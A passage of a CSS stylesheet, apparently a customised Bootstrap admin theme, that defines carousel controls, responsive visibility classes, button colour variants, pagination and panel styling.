  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1650px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/***** ALERTS *****/
.alert .close {
  margin-top: -2px;
}
.alert-success .alert-link {
  color: #3f631b;
}
.alert-success .alert-link:hover,
.alert-success .alert-link:focus {
  color: #304b15;
}
.alert-info .alert-link {
  color: #0c475b;
}
.alert-info .alert-link:hover,
.alert-info .alert-link:focus {
  color: #093240;
}
.alert-warning .alert-link {
  color: #765501;
}
.alert-warning .alert-link:hover,
.alert-warning .alert-link:focus {
  color: #583f01;
}
.alert-danger .alert-link {
  color: #fafafa;
}
.alert-danger .alert-link:hover,
.alert-danger .alert-link:focus {
  color: #ebebeb;
}
/***** BUTTONS *****/
.btn {
  padding: 10px 12px 9px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: none;
}
.btn-default {
  color: #696c74;
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default:focus,
.btn-default.focus {
  color: #696c74;
  background-color: #ededed;
  border-color: #818da7;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default:hover {
  color: #696c74;
  background-color: #f2f2f2;
  border-color: #a8b0c2;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #696c74;
  background-color: #ededed;
  border-color: #a8b0c2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #696c74;
  background-color: #ededed;
  border-color: #9fa8bc;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #696c74;
}
.btn-primary {
  color: #ffffff;
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #206696;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5a94dd;
  border-color: transparent;
}
.btn-success:focus,
.btn-success.focus {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #208a96;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #259dab;
  border-color: transparent;
}
.btn-success .badge {
  color: #259dab;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning:hover {
  color: #ffffff;
  background-color: #e3a246;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning .badge {
  color: #e6ad5c;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: #d43f3a;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info:focus,
.btn-info.focus {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info:hover {
  color: #ffffff;
  background-color: #46b8da;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 11px 14px 10px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 8px 4px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 3px 5px 2px;
}
.input-group-btn .btn:not(.btn-lg),
.input-group-btn .btn:not(.btn-sm),
.input-group-btn .btn:not(.btn-xs) {
  min-height: 38px;
}
/***** BUTTON GROUPS *****/
.btn-group .btn:not(.btn-default) + .btn:not(.btn-default),
.btn-group .btn:not(.btn-default) + .btn-group,
.btn-group .btn-group + .btn:not(.btn-default),
.btn-group .btn-group + .btn-group {
  margin-left: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.btn-group .btn:not(.btn-default) + .btn-group {
  margin-left: -1px;
}
/***** DROPDOWN *****/
.dropdown-menu {
  padding: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dropdown-menu > li > a {
  padding: 5px 7px;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: #bdc3d1;
  color: #fff;
}
.dropdown-menu .divider {
  margin: 5px 0;
}
.dm-icon > li > a > i {
  display: inline-block;
  margin-right: 5px;
}
/***** FORMS *****/
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.form-control:focus {
  background-color: #fff;
  border-color: #9fa8bc;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control[disabled],
.form-control[readonly] {
  color: #9fa8bc;
}
.form-group {
  margin-bottom: 20px;
}
.has-success .form-control,
.has-warning .form-control,
.has-error .form-control,
.has-success .form-control:focus,
.has-warning .form-control:focus,
.has-error .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/***** BADGES & LABELS *****/
.badge {
  font-size: 10px;
  font-weight: 500;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.label {
  font-weight: normal;
}
/***** MEDIA *****/
.media-right,
.media > .pull-right {
  padding-left: 20px;
}
.media-left,
.media > .pull-left {
  padding-right: 20px;
}
/***** PAGINATION *****/
.pagination > li > a,
.pagination > li > span {
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  padding: 9px 14px;
}
.pagination > li + li > a,
.pagination > li + li > span {
  margin-left: 1px;
}
.pagination-bordered > li + li > a,
.pagination-bordered > li + li > span {
  margin-left: 5px;
  border-radius: 2px;
  background-color: transparent;
  border-color: #dbdfe6;
}
.pagination-bordered > li + li > a:hover,
.pagination-bordered > li + li > span:hover,
.pagination-bordered > li + li > a:focus,
.pagination-bordered > li + li > span:focus {
  background-color: #d8dce3;
  border-color: #bdc3d1;
}
.pagination-bordered > .disabled > span,
.pagination-bordered > .disabled > span:hover,
.pagination-bordered > .disabled > span:focus,
.pagination-bordered > .disabled > a,
.pagination-bordered > .disabled > a:hover,
.pagination-bordered > .disabled > a:focus {
  border-color: #dbdfe6;
}
.pager li {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.pager li > a,
.pager li > span {
  color: #3b4354;
  padding: 9px 14px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
/***** PANELS *****/
.panel {
  border: 0;
  border-radius: 2px;
  margin-bottom: 20px;
  background-color: #fff;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-heading {
  margin-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel-heading.min {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-heading p {
  margin: 7px 0 0;
}
.panel-heading + .panel-body {
  padding-top: 0;
}
.panel-title {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  color: #313745;
  letter-spacing: .2px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.panel-body {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-body p + p {
  margin: 15px 0 0;
}
.panel-body .list-inline > li:first-child {
  padding-left: 0;
}
.panel-body .list-inline > li:last-child {
  padding-right: 0;
}
.panel-body.inverse {
  background-color: #3b4354;
  color: rgba(255, 255, 255, 0.8);
}
.panel-default > .panel-heading > p {
  color: #696c74;
}
.panel-footer {
  background-color: #f0f1f4;
  border-color: transparent;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-default .panel-options,
.panel-primary .panel-options,
.panel-success .panel-options,
.panel-warning .panel-options,
.panel-danger .panel-options,
.panel-info .panel-options,
.panel-inverse .panel-options {
  top: 11px;
}
.panel-default .panel-heading,
.panel-primary .panel-heading,
.panel-success .panel-heading,
.panel-warning .panel-heading,
.panel-danger .panel-heading,
.panel-info .panel-heading,
.panel-inverse .panel-heading {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 0;
}
.panel-default .panel-heading .panel-title,
.panel-primary .panel-heading .panel-title,
.panel-success .panel-heading .panel-title,
.panel-warning .panel-heading .panel-title,
.panel-danger .panel-heading .panel-title,
.panel-info .panel-heading .panel-title,
.panel-inverse .panel-heading .panel-title {
  color: #fff;
}
.panel-default .panel-heading p,
.panel-primary .panel-heading p,
.panel-success .panel-heading p,
.panel-warning .panel-heading p,
.panel-danger .panel-heading p,
.panel-info .panel-heading p,
.panel-inverse .panel-heading p {
  color: rgba(255, 255, 255, 0.8);
}
.panel-default .panel-body,
.panel-primary .panel-body,
.panel-success .panel-body,
.panel-warning .panel-body,
.panel-danger .panel-body,
.panel-info .panel-body,
.panel-inverse .panel-body {
  padding-top: 20px;
}
.panel-group .panel {
  border-radius: 0;
}
.panel-group .panel > .panel-heading {
  padding: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-group .panel > .panel-heading .panel-title {
  font-size: 12px;
}
@media (max-width: 480px) {
  .panel-group .panel > .panel-heading .panel-title {
    line-height: 18px;
  }
}
.panel-group .panel > .panel-heading .panel-title > a {
  display: block;
  position: relative;
  padding: 18px 20px 15px;
  color: #505b72;
  color: #259dab;
  background-color: #fff;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-group .panel > .panel-heading .panel-title > a:hover,
.panel-group .panel > .panel-heading .panel-title > a:focus {
  color: #259dab;
}
.panel-group .panel > .panel-heading .panel-title > a:after {
  content: '\f078';
  font-family: 'FontAwesome';
  font-size: 11px;
  font-weight: normal;
  color: #9fa8bc;
  position: absolute;
  top: 15px;
  right: 20px;
  display: none;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed {
  padding: 15px 20px;
  color: #505b72;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed:after {
  content: '\f054';
  color: #fff;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel > .panel-heading .panel-title > a.collapsed:focus {
  color: #262b36;
}
.panel-group .panel > .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.panel-group .panel + .panel {
  margin-top: 0;
  border-top: 1px solid #dbdfe6;
}
.panel-group .panel .panel-collapse.in > .panel-body,
.panel-group .panel .panel-collapse.collapsing > .panel-body {
  padding-top: 0;
}
.panel-group .panel:first-child,
.panel-group .panel:first-child > .panel-heading .panel-title > a {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel-group .panel:last-child,
.panel-group .panel:last-child > .panel-heading .panel-title > a.collapsed {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-primary > .panel-heading .panel-title > a,
.panel-group .panel-success > .panel-heading .panel-title > a,
.panel-group .panel-warning > .panel-heading .panel-title > a,
.panel-group .panel-danger > .panel-heading .panel-title > a,
.panel-group .panel-info > .panel-heading .panel-title > a,
.panel-group .panel-inverse > .panel-heading .panel-title > a {
  margin-top: -1px;
}
.panel-group .panel-default > .panel-heading .panel-title > a:after,
.panel-group .panel-primary > .panel-heading .panel-title > a:after,
.panel-group .panel-success > .panel-heading .panel-title > a:after,
.panel-group .panel-warning > .panel-heading .panel-title > a:after,
.panel-group .panel-danger > .panel-heading .panel-title > a:after,
.panel-group .panel-info > .panel-heading .panel-title > a:after,
.panel-group .panel-inverse > .panel-heading .panel-title > a:after {
  display: block;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
  color: rgba(255, 255, 255, 0.8);
  margin-top: 0;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus,
